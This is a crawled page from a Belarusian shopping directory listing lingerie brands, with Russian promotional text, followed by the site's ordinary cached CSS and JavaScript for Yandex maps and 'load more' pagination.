                                <div class="catalog-on-main-title catalog-on-main-title_services">
                                    <div class="catalog-on-main-title__align">
                                                                                <a
                                                href="/what-to-buy/all/brestskiy-chulochnyy-kombinat/">                                            <span>«Брестский чулочный комбинат»</span>
                                            </a>                                    </div>
                                </div>
                                                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
                                            </div>
                                                                                    <div class="row goods-on-main item-views" data-nav-item>
                                        <div class="col-md-6 col-sm-6 col-xs-12">
                        <div class="item"
                             id="bx_3218110189_19231">
                                                            <div class="image">
                                    <a href="/what-to-buy/all/verally/">
                                                                                    <img class="img-responsive" data-src="/upload/resize_cache/iblock/65e/362_228_2/65e9cdc7aee9323b9321423026f64450.jpg"
                                                 src="/upload/resize_cache/iblock/65e/362_228_2/65e9cdc7aee9323b9321423026f64450.jpg" width="362" height="228"
                                                 alt="«Verally»"
                                                 title="«Verally»"/>
                                            </a>
                                                                        </div>
                            
                            <div class="catalog-on-main-info catalog-on-main-info_services">
                                <div class="catalog-on-main-title catalog-on-main-title_services">
                                    <div class="catalog-on-main-title__align">
                                                                                <a
                                                href="/what-to-buy/all/verally/">                                            <span>«VERALLY»</span>
                                            </a>                                    </div>
                                </div>
                                                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
                                            </div>
                                        
            </div>

            </div>

    <span class="navPanel services">
            </span>

<!--'end_frame_cache_7DqYyc'-->            <div class="seo_text">
                                    <p style="text-align: justify;">
	 Качественное нижнее белье – обязательный атрибут в жизни каждого человека, заботящегося о своём комфорте, здоровье и хорошем настроении.
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Белорусские бренды нижнего белья снискали славу далеко за пределами границ республики. Некоторые из них, такие как <a title="Подробнее о бренде нижнего белья Edelica" target="_blank" href="/what-to-buy/all/nizhnee-bele-edelica/">Edelica</a>, стоят на высших ступенях пьедестала, заслужив признание благодаря исключительному качеству изделий, модному и одновременно удобному дизайну.
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Чувственная эстетика, тонкое кружево, лаконичные штрихи, изящные силуэты, современное прочтение – все это характерно для белорусского нижнего белья. Многие белорусские производители нижнего белья могут предложить также свадебные коллекции, комфортную ночную одежду и купальники.
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 В этом подразделе собраны лучшие производители модного нижнего белья из Беларуси, а также магазины, где его можно приобрести по разумным ценам. В некоторых из них можно приобрести подарочный сертификат, что со стороны дарителя будет проявлением внимательности и такта в отношении столь приятного, но интимного презента.
</p>                            </div>
        </div>
        <div class="col-md-4 col-sm-4 hidden-xs">
            <div class="right-menu right-menu-md">
                <div class="category">Категории<br>
 <br>
<br></div>
                	<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" ">
					<a href="/what-to-buy/torgovye-tsentry/">Торговые центры</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/produkty-pitaniya/">Продукты питания</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/fermerskie-produkty/">Фермерские продукты</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/gastronomic-boutiques/">Гастробутики</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/alcohol-drinks-stores/">Спиртные напитки</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/obuv/">Обувь</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/suveniry/">Сувениры / Подарки</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/flowers/">Цветы</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/yuvelirnye-izdeliya-i-chasy/">Ювелирные изделия и часы</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/aksessuary/">Аксессуары</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/kosmetika/">Косметика</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/parfyumeriya/">Парфюмерия</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/odezhda/">Одежда</a>
													</li>
							<li class="active ">
					<a href="/what-to-buy/nizhnee-bele/">Нижнее белье</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/tekstil/">Текстиль</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/detskie-tovary/">Детские товары</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/tovary-dlya-turizma-i-otdykha/">Товары для туризма и отдыха</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/sporttovary/">Спорттовары</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/rybolovnye-magaziny/">Рыболовные магазины</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/motovelotekhnika/">Мотовелотехника</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/bytovaya-tekhnika/">Бытовая техника</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/kukhni-mebel/">Кухни / Мебель</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/posuda/">Посуда</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/zhilye-kompleksy/">Недвижимость/Жилые комплексы</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/all/">Все</a>
													</li>
							<li class=" ">
					<a href="/what-to-buy/khendmeyd-podarki/">Хендмейд подарки</a>
													</li>
					</ul>
	</aside>
            </div>
            <div class="vertical_banner_service">
                <a href="https://silvan7800.by/" target="_blank" title="Узнать подробнее"><img alt="Аренда и продажа недвижимости" src="/upload/dev2fun.imagecompress/webp/medialibrary/dce/q393ut12oghod4i37ljdxosywjchlnmc.webp" loading="lazy" title="Подробнее"></a>            </div>
            <div class="vertical_banner_service">
                <a href="https://bestbelarus.by/services/tourist-complexes/" target="_blank"><img alt="Загородные комплексы" src="/upload/medialibrary/610/vxqx0jkua5sfffhpcpta83mockbfeaoq.gif"></a><br>            </div>
        </div>
    </div>

				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestbelarus.by/bitrix/cache/css/s1/dev-template-custom/page_be422b9ef09470ecad9d4795f17d4131/page_be422b9ef09470ecad9d4795f17d4131_v1.css?17549873173001
body_size: 817
content:


/* Start:/local/templates/dev-template-custom/components/bitrix/menu/right-object/style.css?1710415981502*/
.right-menu.right-menu-md .category {
    position: relative;
}

.right-menu.right-menu-md .category:before {
    display: block;
    position: absolute;
    top: calc((100% - 12px)/2);
    right: 8px;
    width: 0;
    height: 0;
    border-top: 12px solid #adadad;
    border-right: 6px solid transparent;
    border-left: 6px solid transparent;
    content: "";
}

.right-menu.right-menu-md .category.active:before {
    border-top: none;
    border-bottom: 12px solid #adadad;
}
/* End */


/* Start:/local/templates/dev-template-custom/components/bitrix/map.yandex.system/.default/style.css?1710415981757*/
div.bx-yandex-map {color: black; font-size: 11px;}
div.bx-yandex-map div.YMaps-b-balloon-content {color: black; font-size: 11px;}
div.bx-popup-form div.bx-yandex-map div.YMaps-b-balloon-point div.YMaps-b-balloon div.YMaps-b-balloon-wrap table.YMaps-b-balloon-frame td {
	padding: 0px !important;
}


div.bx-popup-form div.bx-yandex-map div.YMaps-b-balloon-point div.YMaps-b-balloon div.YMaps-b-balloon-wrap table.YMaps-b-balloon-frame td textarea{
	font-size: 11px;
}


div.bx-popup-form div.bx-yandex-map div.YMaps-b-balloon-point div.YMaps-b-balloon div.YMaps-b-balloon-wrap table.YMaps-b-balloon-frame td.YMaps-b-balloon-b {
	background-image: none !important;
}
.ymaps-2-1-76-float-button.ymaps-2-1-76-_checked {
	background-color: #ffffff !important;
}
/* End */


/* Start:/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/style.min.css?17104159821016*/
.loadMoreUrl{display:inline-block;position:relative;float:right}.objects .loadMoreUrl{top:-31px}.loadMoreUrl a{display:none}.loadMoreUrl span{display:inline-block;border:1px solid #cbcbcb;border-radius:2px;color:#cbcbcb;padding:10px 22px;cursor:pointer;margin:0 auto}.catalog-pagination .pagination{float:left}.objects{padding-left:0!important}.noTop .loadMoreUrl{top:0}.noTop .pagination{top:5px!important}.afisha,.objects{display:block;width:65%}.afisha .loadMoreUrl,.services .loadMoreUrl{margin:14px 0}.pagination li{margin-right:4px!important}#dottes1,#dottes2{padding:6px 4px!important}.clearEver .clearThis:nth-child(odd){clear:both}.clearEver .first-afisha-item{clear:both;margin:15px!important}@media (max-width:1024px){.afisha,.objects,.services{text-align:center}.afisha .loadMoreUrl,.objects .loadMoreUrl,.services .loadMoreUrl{float:none;display:block;margin-bottom:15px;top:0}.catalog-pagination .pagination{float:none;top:0!important}}@media (max-width:767px){.afisha,.objects,.services{width:100%}}

/* End */
/* /local/templates/dev-template-custom/components/bitrix/menu/right-object/style.css?1710415981502 */
/* /local/templates/dev-template-custom/components/bitrix/map.yandex.system/.default/style.css?1710415981757 */
/* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/style.min.css?17104159821016 */


--- FILE ---
content_type: application/javascript
request_url: https://bestbelarus.by/bitrix/cache/js/s1/dev-template-custom/page_96dff8be4f6305b721749f13ee76c07e/page_96dff8be4f6305b721749f13ee76c07e_v1.js?17549871954220
body_size: 1516
content:

; /* Start:"a:4:{s:4:"full";s:104:"/local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js?17104159811609";s:6:"source";s:89:"/local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
if (!window.BX_YMapAddPlacemark)
{
	window.BX_YMapAddPlacemark = function(map, arPlacemark)
	{
		if (null == map)
			return false;

		if(!arPlacemark.LAT || !arPlacemark.LON)
			return false;

		var props = {};
		if (null != arPlacemark.TEXT && arPlacemark.TEXT.length > 0)
		{
			var value_view = '';

			if (arPlacemark.TEXT.length > 0)
			{
				var rnpos = arPlacemark.TEXT.indexOf("\n");
				value_view = rnpos <= 0 ? arPlacemark.TEXT : arPlacemark.TEXT.substring(0, rnpos);
			}

			props.balloonContent = arPlacemark.TEXT.replace(/\n/g, '<br />');
			// props.hintContent = value_view;
			props.hintContent = arPlacemark.TEXT.replace(/\n/g, '<br />');
		}

		var obPlacemark = new ymaps.Placemark(
			[arPlacemark.LAT, arPlacemark.LON],
			props,
			{balloonCloseButton: true}
		);

		map.geoObjects.add(obPlacemark);

		return obPlacemark;
	}
}

if (!window.BX_YMapAddPolyline)
{
	window.BX_YMapAddPolyline = function(map, arPolyline)
	{
		if (null == map)
			return false;

		if (null != arPolyline.POINTS && arPolyline.POINTS.length > 1)
		{
			var arPoints = [];
			for (var i = 0, len = arPolyline.POINTS.length; i < len; i++)
			{
				arPoints.push([arPolyline.POINTS[i].LAT, arPolyline.POINTS[i].LON]);
			}
		}
		else
		{
			return false;
		}

		var obParams = {clickable: true};
		if (null != arPolyline.STYLE)
		{
			obParams.strokeColor = arPolyline.STYLE.strokeColor;
			obParams.strokeWidth = arPolyline.STYLE.strokeWidth;
		}
		var obPolyline = new ymaps.Polyline(
			arPoints, {balloonContent: arPolyline.TITLE}, obParams
		);

		map.geoObjects.add(obPolyline);

		return obPolyline;
	}
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:110:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763";s:6:"source";s:95:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//var marker = true;
$(document).ready(function () {
    $(document).on('click', '[data-nav-url]', function () {
        var targetContainer = $('[data-nav-container]'), //Контейнер, в котором хранятся элементы
            url = $('[data-nav-url] .loadMoreUrl a').attr('href'); //URL, из которого будем брать элементы
        if (url !== undefined) {
            $.ajax({
                type: 'GET',
                url: url,
                dataType: 'html',
                success: function (data) {
                    $('[data-nav-url]').remove(); //Удаляем старую навигацию
                    targetContainer.append($(data).find('[data-nav-item]')); //Добавляем посты в конец контейнера
                    $('.navPanel').html($(data).find('[data-nav-url]')).addClass('noTop'); //Добавляем навигацию следом
                    history.pushState(null, null, url);//Записываем ург в строку браузера
                    $.cookie('autoloadpage', true);
                    //marker = true;
                }
            });
        }
    });
});

/*
$(window).scroll(function () {
    if ($('*').is('[data-nav-url]')) {
        var navData = $('[data-nav-url]');
        if (isVisibleNavData(navData) && $.cookie('autoloadpage') == 'true' && marker) {
            marker = false;
            navData.click();
        }
    }
});

function isVisibleNavData(tag) {
    var t = tag;
    var w = $(window);
    var wt = w.scrollTop();
    var tt = t.offset().top - 250;
    var tb = tt + t.height();
    return ((tb <= wt + w.height()) && (tt >= wt));
}
*/
/* End */
;; /* /local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js?17104159811609*/
; /* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763*/
